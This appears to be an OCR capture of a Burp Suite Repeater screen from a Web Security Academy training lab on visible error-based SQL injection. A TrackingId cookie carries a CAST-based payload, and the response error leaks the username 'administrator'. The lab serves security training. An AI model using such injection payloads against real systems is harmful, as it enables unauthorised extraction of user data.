 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < >
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
yZW3YPehid169ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
2,428 bytes | 209 millis